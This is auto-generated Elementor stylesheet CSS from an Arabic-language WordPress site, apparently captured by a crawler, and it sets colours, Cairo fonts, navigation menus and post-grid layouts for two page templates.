.widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-92 .elementor-element.elementor-element-679d6d6b:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-679d6d6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EF7F1A;}.elementor-92 .elementor-element.elementor-element-679d6d6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-92 .elementor-element.elementor-element-679d6d6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-92 .elementor-element.elementor-element-2e8c91f9 > .elementor-widget-container{background-color:#EF7F1A;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:18px;padding-bottom:18px;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .e--pointer-framed .elementor-item:before,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .e--pointer-framed .elementor-item:after{border-color:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a, .elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-menu-toggle:focus{color:#02d3c9;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown .elementor-item, .elementor-92 .elementor-element.elementor-element-2e8c91f9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle{color:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle svg{fill:#727271;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:hover, .elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:focus{color:#54595f;}.elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:hover svg, .elementor-92 .elementor-element.elementor-element-2e8c91f9 div.elementor-menu-toggle:focus svg{fill:#54595f;}.elementor-92 .elementor-element.elementor-element-2e8c91f9{--nav-menu-icon-size:30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container{min-height:124px;}.elementor-92 .elementor-element.elementor-element-509e22b{padding:00px 20px 0px 20px;}.elementor-92 .elementor-element.elementor-element-7b342f90 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-92 .elementor-element.elementor-element-679d6d6b{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-92 .elementor-element.elementor-element-509e22b > .elementor-container{min-height:80px;}.elementor-92 .elementor-element.elementor-element-509e22b{padding:0px 20px 0px 20px;}.elementor-92 .elementor-element.elementor-element-7b342f90{width:100%;}.elementor-bc-flex-widget .elementor-92 .elementor-element.elementor-element-7b342f90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-92 .elementor-element.elementor-element-7b342f90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-7b342f90.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-92 .elementor-element.elementor-element-7b342f90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-92 .elementor-element.elementor-element-7b342f90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-widget-container{text-align:center;}.elementor-92 .elementor-element.elementor-element-21c7e61c > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-21c7e61c .elementor-social-icon{--icon-padding:0.7em;}.elementor-92 .elementor-element.elementor-element-21c7e61c{--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-92 .elementor-element.elementor-element-155ad55d{width:100%;}.elementor-92 .elementor-element.elementor-element-679d6d6b{padding:10px 20px 10px 20px;}.elementor-92 .elementor-element.elementor-element-56b2881d{width:100%;}}@media(min-width:768px){.elementor-92 .elementor-element.elementor-element-7b342f90{width:50%;}.elementor-92 .elementor-element.elementor-element-155ad55d{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-92 .elementor-element.elementor-element-7b342f90{width:50%;}.elementor-92 .elementor-element.elementor-element-155ad55d{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://iraq2003.com/wp-content/uploads/elementor/css/post-178.css?ver=1768948500
body_size: 1562
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-178 .elementor-element.elementor-element-724a7ef > .elementor-widget-container{background-color:#1B2C93;margin:5px 0px 5px 0px;padding:8px 0px 8px 0px;}.elementor-178 .elementor-element.elementor-element-724a7ef{text-align:center;}.elementor-178 .elementor-element.elementor-element-724a7ef .elementor-heading-title{font-family:"Cairo", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-178 .elementor-element.elementor-element-f8f320d img{width:40%;max-width:38%;height:178px;opacity:0.99;transition-duration:0s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-178 .elementor-element.elementor-element-535aa7d{text-align:center;}.elementor-178 .elementor-element.elementor-element-535aa7d .elementor-heading-title{font-family:"Cairo", Sans-serif;font-weight:600;color:#D62C13;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-178 .elementor-element.elementor-element-a216a21{text-align:end;}.elementor-178 .elementor-element.elementor-element-c00703d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-178 .elementor-element.elementor-element-c65591f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-178 .elementor-element.elementor-element-c65591f:after{content:"0.66";}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__meta-data span + span:before{content:"///";}.elementor-178 .elementor-element.elementor-element-c65591f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-178 .elementor-element.elementor-element-c65591f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-178 .elementor-element.elementor-element-c65591f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__title, .elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__title a{font-family:"Cairo", Sans-serif;font-weight:600;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__meta-data{font-family:"Cairo", Sans-serif;font-weight:400;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__read-more{color:#395FFF;}.elementor-178 .elementor-element.elementor-element-c65591f a.elementor-post__read-more{font-family:"Cairo", Sans-serif;font-weight:500;}.elementor-178 .elementor-element.elementor-element-3fa276f > .elementor-widget-container{background-color:#1B2C93;margin:3px 0px 3px 0px;padding:4px 0px 4px 0px;border-radius:20px 20px 20px 20px;}.elementor-178 .elementor-element.elementor-element-3fa276f{text-align:center;}.elementor-178 .elementor-element.elementor-element-3fa276f .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-178 .elementor-element.elementor-element-4abb9e3 > .elementor-widget-container{background-color:#405FD1;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-menu-toggle{margin:0 auto;border-width:0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main .elementor-item:focus{color:#7B97E1;fill:#7B97E1;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-underline .elementor-item:after,
					 .elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-overline .elementor-item:before,
					 .elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-double-line .elementor-item:before,
					 .elementor-178 .elementor-element.elementor-element-4abb9e3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-178 .elementor-element.elementor-element-4abb9e3{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:15px;}.elementor-178 .elementor-element.elementor-element-4abb9e3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-178 .elementor-element.elementor-element-e4a2972 > .elementor-widget-container{background-color:#1B2C93;margin:3px 0px 3px 0px;padding:4px 0px 4px 0px;border-radius:20px 20px 20px 20px;}.elementor-178 .elementor-element.elementor-element-e4a2972{text-align:center;}.elementor-178 .elementor-element.elementor-element-e4a2972 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-178 .elementor-element.elementor-element-3762d13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-178 .elementor-element.elementor-element-3762d13:after{content:"0.66";}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__meta-data span + span:before{content:"•";}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__card{background-color:#B2B6CB;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__text{margin-top:3px;margin-bottom:4px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__badge{right:0;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__title, .elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__title a{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__title{margin-bottom:0px;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__meta-data{color:#463838;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__read-more{color:#000000;margin-bottom:4px;}.elementor-178 .elementor-element.elementor-element-3762d13 a.elementor-post__read-more{font-family:"Cairo", Sans-serif;font-weight:500;}.elementor-178 .elementor-element.elementor-element-85f580a > .elementor-widget-container{background-color:#1B2C93;margin:3px 0px 3px 0px;padding:4px 0px 4px 0px;border-radius:20px 20px 20px 20px;}.elementor-178 .elementor-element.elementor-element-85f580a{text-align:center;}.elementor-178 .elementor-element.elementor-element-85f580a .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-178 .elementor-element.elementor-element-6db165b{--grid-row-gap:50px;--grid-column-gap:8px;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-178 .elementor-element.elementor-element-6db165b:after{content:"0.66";}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__meta-data span + span:before{content:"///";}.elementor-178 .elementor-element.elementor-element-6db165b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-178 .elementor-element.elementor-element-6db165b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-178 .elementor-element.elementor-element-6db165b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__title, .elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__title a{font-family:"Cairo", Sans-serif;font-size:14px;font-weight:600;line-height:1.6em;letter-spacing:-0.7px;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__read-more{color:#0028B9;}.elementor-178 .elementor-element.elementor-element-6db165b a.elementor-post__read-more{font-family:"Cairo", Sans-serif;font-weight:500;}@media(min-width:768px){.elementor-178 .elementor-element.elementor-element-3254aac{width:75%;}.elementor-178 .elementor-element.elementor-element-6c7110a{width:25%;}}@media(max-width:1024px){ .elementor-178 .elementor-element.elementor-element-c00703d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-178 .elementor-element.elementor-element-c00703d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-178 .elementor-element.elementor-element-c65591f:after{content:"0.5";}.elementor-178 .elementor-element.elementor-element-c65591f .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-178 .elementor-element.elementor-element-3762d13:after{content:"0.5";}.elementor-178 .elementor-element.elementor-element-3762d13 .elementor-post__thumbnail__link{width:100%;}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-178 .elementor-element.elementor-element-6db165b:after{content:"0.5";}.elementor-178 .elementor-element.elementor-element-6db165b .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for nav-menu, class: .elementor-element-4abb9e3 */.elementor-nav-menu--main .elementor-item {
    border-bottom: white;

    border-bottom-style: solid;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-6db165b */..elementor-178 .elementor-element.elementor-element-6db165b {
    direction: rtl;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-384ae1f */..elementor-178 .elementor-element.elementor-element-384ae1f {
    direction: rtl;
}/* End custom CSS */